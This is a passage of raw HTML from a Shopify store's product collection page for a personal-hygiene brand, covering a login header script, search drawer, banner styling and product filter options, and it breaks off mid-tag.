        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${loader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="20"
          height="20"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" class="">
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icon-list a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->


<!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16184517754991__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--16184517754991__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16184517754991__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="https://www.peesafe.com/collections/byoc-collection?bundle=5" class="h5">
                    <span class="reversed-link hover:show">Buy 5 @999</span>
                  </a>
                </li><li>
                  <a href="/collections/new-launch_1" class="h5">
                    <span class="reversed-link hover:show">New Launches</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/all-products" class="h5">
                    <span class="reversed-link hover:show">All Products</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/apps/track-order" class="h5">
                    <span class="reversed-link hover:show">Track Order </span>
                  </a>
                </li><li>
                  <a href="/blogs/news" class="h5">
                    <span class="reversed-link hover:show">Blog</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16908435488879__banner" class="shopify-section shopify-section--collection-banner"><style>
    #shopify-section-template--16908435488879__banner {--section-outer-spacing-block: 0;--content-over-media-overlay: 0 0 0 / 0.0;}</style>

  <div class="section   section-blends section-full text-custom"style="--text-color: 255 255 255;" ><image-banner   class="collection-banner content-over-media content-over-media--auto full-bleed  text-custom"style="--text-color: 255 255 255;"><picture><source
            media="(max-width: 699px)"
            srcset="//www.peesafe.com/cdn/shop/files/GST_Banner-02_c8b76531-8744-465b-bcd2-9045ffe15ef5.jpg?v=1759163382&width=400 400w, //www.peesafe.com/cdn/shop/files/GST_Banner-02_c8b76531-8744-465b-bcd2-9045ffe15ef5.jpg?v=1759163382&width=600 600w"
            width="1200"
            height="1600"
          ><img src="//www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=2800" alt="" srcset="//www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/GST_Banner-01_883230f6-aa8f-4e70-8a70-8c4006466436.jpg?v=1759163382&amp;width=2000 2000w" width="2800" height="1000" loading="eager" fetchpriority="high" sizes="100vw"></picture></image-banner>
  </div></section><section id="shopify-section-template--16908435488879__main" class="shopify-section shopify-section--main-collection"><style>
  #shopify-section-template--16908435488879__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--16908435488879__main + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--16908435488879__main {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-grid: auto-flow dense / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
    --product-list-promo-grid-column: span 2;

    --content-over-media-gap: var(--spacing-8);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16908435488879__main {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 1;
    }
  }

  .collection__infinite-loader {
    display: none;
    align-items: center;
    justify-content: center;
    gap: var(--spacing-3);
    padding: var(--spacing-4) var(--spacing-3);
    color: var(--text-primary, #1a1a1a);
  }

  .collection__infinite-loader[aria-hidden="false"] {
    display: flex;
  }

  .collection__infinite-loader::before {
    content: '';
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 9999px;
    border: 3px solid currentColor;
    border-color: currentColor transparent currentColor transparent;
    animation: collection-spinner 0.8s linear infinite;
  }

  .collection__infinite-sentinel {
    width: 100%;
    height: 1px;
  }

  .collection__pagination.is-hidden {
    display: none;
  }

  @keyframes collection-spinner {
    to {
      transform: rotate(360deg);
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16908435488879__main {
      --product-list-items-per-row: 3;
      --product-list-promo-grid-column: span 2;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--16908435488879__main {
      --product-list-items-per-row: 5;
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16908435488879__main {
      --product-list-items-per-row: 5;
    }}
</style>

<div class="container"><div class="collection collection--filters-horizontal" data-pagination-mode="numbered"><facet-drawer header-bordered id="facets-drawer" class="facets-drawer drawer" open-from="left">
            <p class="h5" slot="header">Filters</p><form id="facet-form" is="facet-form" section-id="template--16908435488879__main"  method="GET" action="/collections/all-products" class="facets-vertical"><input type="hidden" name="page" value="">
  <input type="hidden" name="section_id" value="template--16908435488879__main" disabled><details id="accordion-sort-by" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Sort by</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-sort_by-manual" class="checkbox" type="radio" name="sort_by" value="manual"    checked><label for="checkbox-template--16908435488879__main--drawer-sort_by-manual">Featured</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-sort_by-best-selling" class="checkbox" type="radio" name="sort_by" value="best-selling"    ><label for="checkbox-template--16908435488879__main--drawer-sort_by-best-selling">Best selling</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-sort_by-title-ascending" class="checkbox" type="radio" name="sort_by" value="title-ascending"    ><label for="checkbox-template--16908435488879__main--drawer-sort_by-title-ascending">Alphabetically, A-Z</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-sort_by-title-descending" class="checkbox" type="radio" name="sort_by" value="title-descending"    ><label for="checkbox-template--16908435488879__main--drawer-sort_by-title-descending">Alphabetically, Z-A</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-sort_by-price-ascending" class="checkbox" type="radio" name="sort_by" value="price-ascending"    ><label for="checkbox-template--16908435488879__main--drawer-sort_by-price-ascending">Price, low to high</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-sort_by-price-descending" class="checkbox" type="radio" name="sort_by" value="price-descending"    ><label for="checkbox-template--16908435488879__main--drawer-sort_by-price-descending">Price, high to low</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-sort_by-created-ascending" class="checkbox" type="radio" name="sort_by" value="created-ascending"    ><label for="checkbox-template--16908435488879__main--drawer-sort_by-created-ascending">Date, old to new</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-sort_by-created-descending" class="checkbox" type="radio" name="sort_by" value="created-descending"    ><label for="checkbox-template--16908435488879__main--drawer-sort_by-created-descending">Date, new to old</label></div></div></div>
</details><details id="accordion-filter-p-vendor" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Brand</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-vendor-domina" class="checkbox" type="checkbox" name="filter.p.vendor" value="Domina"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-vendor-domina">Domina (10)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-vendor-furr" class="checkbox" type="checkbox" name="filter.p.vendor" value="Furr"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-vendor-furr">Furr (43)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-vendor-pee-safe" class="checkbox" type="checkbox" name="filter.p.vendor" value="Pee Safe"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-vendor-pee-safe">Pee Safe (132)</label></div></div></div>
</details><details id="accordion-filter-p-m-my_fields-gender" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Gender</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-m-my_fields-gender-female" class="checkbox" type="checkbox" name="filter.p.m.my_fields.gender" value="Female"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-m-my_fields-gender-female">Female (92)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-m-my_fields-gender-male" class="checkbox" type="checkbox" name="filter.p.m.my_fields.gender" value="Male"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-m-my_fields-gender-male">Male (8)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-m-my_fields-gender-unisex" class="checkbox" type="checkbox" name="filter.p.m.my_fields.gender" value="Unisex"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-m-my_fields-gender-unisex">Unisex (48)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-m-my_fields-gender-unisex" class="checkbox" type="checkbox" name="filter.p.m.my_fields.gender" value="unisex"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-m-my_fields-gender-unisex">unisex (7)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-m-my_fields-gender-women" class="checkbox" type="checkbox" name="filter.p.m.my_fields.gender" value="Women"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-m-my_fields-gender-women">Women (2)</label></div></div></div>
</details><details id="accordion-filter-v-price" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Price</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><price-range class="price-range "><div class="range-group" style="--range-min: 0.0%; --range-max: 100.0%">
      <input type="range" aria-label="From price" class="range" min="0" max="3998" step="40" value="0">
      <input type="range" aria-label="To price" class="range" min="0" max="3998" step="40" value="3998">
    </div><div class="input-group"><label class="input-prefix text-sm">
      <span class="prefix text-subdued">₹</span>
      <input aria-label="From price" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="3998" step="40" placeholder="0" autocomplete="off">
    </label><span class="text-subdued text-sm">to</span><label class="input-prefix text-sm">
      <span class="prefix text-subdued">₹</span>
      <input aria-label="To price" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="3998" step="40" placeholder="3998" autocomplete="off">
    </label></div></price-range></div>
</details><details id="accordion-filter-p-product_type" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Product type</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-acne-relief-patch" class="checkbox" type="checkbox" name="filter.p.product_type" value="Acne Relief Patch"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-acne-relief-patch">Acne Relief Patch (5)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-anti-chafing-cream" class="checkbox" type="checkbox" name="filter.p.product_type" value="Anti Chafing Cream"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-anti-chafing-cream">Anti Chafing Cream (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-bikini-razor" class="checkbox" type="checkbox" name="filter.p.product_type" value="Bikini Razor"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-bikini-razor">Bikini Razor (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-biodegradable-sanitary-pads" class="checkbox" type="checkbox" name="filter.p.product_type" value="Biodegradable Sanitary Pads"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-biodegradable-sanitary-pads">Biodegradable Sanitary Pads (4)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-body-massagers" class="checkbox" type="checkbox" name="filter.p.product_type" value="Body Massagers"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-body-massagers">Body Massagers (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-body-razor" class="checkbox" type="checkbox" name="filter.p.product_type" value="Body Razor"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-body-razor">Body Razor (3)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-callus" class="checkbox" type="checkbox" name="filter.p.product_type" value="Callus"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-callus">Callus (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-cramp-relief-roll-on" class="checkbox" type="checkbox" name="filter.p.product_type" value="Cramp Relief Roll On"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-cramp-relief-roll-on">Cramp Relief Roll On (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-disposable-urination-device" class="checkbox" type="checkbox" name="filter.p.product_type" value="Disposable Urination Device"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-disposable-urination-device">Disposable Urination Device (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-disposal-bags" class="checkbox" type="checkbox" name="filter.p.product_type" value="Disposal Bags"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-disposal-bags">Disposal Bags (4)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-dominatrix-card-game" class="checkbox" type="checkbox" name="filter.p.product_type" value="Dominatrix Card Game"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-dominatrix-card-game">Dominatrix Card Game (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-face-razor" class="checkbox" type="checkbox" name="filter.p.product_type" value="Face Razor"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-face-razor">Face Razor (6)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-female-condom" class="checkbox" type="checkbox" name="filter.p.product_type" value="Female Condom"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-female-condom">Female Condom (4)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-foot-care" class="checkbox" type="checkbox" name="filter.p.product_type" value="Foot Care"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-foot-care">Foot Care (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-foot-cream" class="checkbox" type="checkbox" name="filter.p.product_type" value="Foot Cream"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-foot-cream">Foot Cream (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-foot-peel-mask" class="checkbox" type="checkbox" name="filter.p.product_type" value="Foot Peel Mask"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-foot-peel-mask">Foot Peel Mask (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-hair-removal-cream" class="checkbox" type="checkbox" name="filter.p.product_type" value="Hair Removal Cream"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-hair-removal-cream">Hair Removal Cream (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-hair-removal-spray" class="checkbox" type="checkbox" name="filter.p.product_type" value="Hair Removal Spray"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-hair-removal-spray">Hair Removal Spray (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-herbal-pain-relief-patch" class="checkbox" type="checkbox" name="filter.p.product_type" value="Herbal Pain Relief Patch"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-herbal-pain-relief-patch">Herbal Pain Relief Patch (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-intimate-care-combos" class="checkbox" type="checkbox" name="filter.p.product_type" value="Intimate Care Combos"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-intimate-care-combos">Intimate Care Combos (5)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-intimate-powder" class="checkbox" type="checkbox" name="filter.p.product_type" value="Intimate Powder"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-intimate-powder">Intimate Powder (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-intimate-wash" class="checkbox" type="checkbox" name="filter.p.product_type" value="Intimate Wash"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-intimate-wash">Intimate Wash (6)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-intimate-wipes" class="checkbox" type="checkbox" name="filter.p.product_type" value="Intimate Wipes"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-intimate-wipes">Intimate Wipes (6)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-lubes" class="checkbox" type="checkbox" name="filter.p.product_type" value="Lubes"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-lubes">Lubes (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-maternity-pad" class="checkbox" type="checkbox" name="filter.p.product_type" value="Maternity Pad"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-maternity-pad">Maternity Pad (3)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-menstrual-cup-range" class="checkbox" type="checkbox" name="filter.p.product_type" value="Menstrual Cup Range"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-menstrual-cup-range">Menstrual Cup Range (22)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-menstrual-disc" class="checkbox" type="checkbox" name="filter.p.product_type" value="Menstrual Disc"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-menstrual-disc">Menstrual Disc (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-nose-strips" class="checkbox" type="checkbox" name="filter.p.product_type" value="Nose Strips"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-nose-strips">Nose Strips (3)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-panty-liners" class="checkbox" type="checkbox" name="filter.p.product_type" value="Panty Liners"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-panty-liners">Panty Liners (6)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-period-kit" class="checkbox" type="checkbox" name="filter.p.product_type" value="Period Kit"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-period-kit">Period Kit (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-period-panty" class="checkbox" type="checkbox" name="filter.p.product_type" value="Period Panty"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-period-panty">Period Panty (13)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-personal-care" class="checkbox" type="checkbox" name="filter.p.product_type" value="Personal Care"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-personal-care">Personal Care (6)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-portable-jet-spray" class="checkbox" type="checkbox" name="filter.p.product_type" value="Portable Jet Spray"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-portable-jet-spray">Portable Jet Spray (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-pregnancy-test-kit" class="checkbox" type="checkbox" name="filter.p.product_type" value="Pregnancy Test Kit"    ><label 